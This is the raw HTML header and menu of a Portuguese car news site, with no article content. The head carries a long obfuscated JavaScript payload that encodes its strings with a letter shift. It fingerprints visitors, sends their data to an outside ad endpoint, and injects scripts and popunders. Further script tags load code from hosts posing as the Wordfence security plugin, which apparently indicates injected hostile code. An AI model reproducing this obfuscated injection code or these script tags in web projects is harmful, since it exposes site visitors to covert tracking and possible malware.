ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9443952" data-cfasync="false" async onerror="_akigg()" onload="_xhrcif()"></script><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "23751-2ba4a065";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-270x270.png" />

<!--Plugin WP Missed Schedule Active - PATCH - Secured with Genuine Authenticity KeyTag-->

<!-- This site is patched against a big problem not solved since WordPress 2.5 to date -->


	

	
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

	
	
<meta name="verification" content="5600a6068f47f65de4fbda2e5a864bf4" />


<script id="script">
    var s = document.createElement("script")
    s.src = "https://notix.io/ent/current/enot.min.js"
    s.onload = function (sdk) {
        sdk.startInstall({
            appId: "1004d2415626adcd040d0420ea885d3",
            loadSettings: true
        })
    }
    document.head.append(s)
</script>
	
</head>
<body class="home page-template page-template-page-home page-template-page-home-php page page-id-407 cookies-not-set">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4S93GN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-1.png" alt="Motorguia" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li id="menu-item-177" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li id="menu-item-9862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li id="menu-item-9863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li id="menu-item-14634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a></li>
	<li id="menu-item-335" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a></li>
	<li id="menu-item-175" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a></li>
</ul>
</li>
<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li id="menu-item-5485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li id="menu-item-5487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li id="menu-item-5486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li id="menu-item-5483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li id="menu-item-11533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li id="menu-item-11537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/motorguia.net/" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/MotorguiaN" target="_blank" class="fa fa-twitter fa-2"></a></li>
													<li><a href="https://www.instagram.com/motorguia/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																<li><a href="https://www.linkedin.com/company/motorguia/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
								</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->					
	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://motorguia.net/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<script src="https://scriptapi.dev/api/motorguia.js"></script>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="19" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>
<script src="https://checkitoutxx.com/js/wordfence.js"></script>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/motorguia.net/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/MotorguiaN" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
																																														<a href="https://www.instagram.com/motorguia/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://motorguia.net/"><img itemprop="logo" src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512.png" alt="Motorguia" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-1.png" alt="Motorguia" data-rjs="2" /></a>
																																														<h1 class="mvp-logo-title">Motorguia</h1>
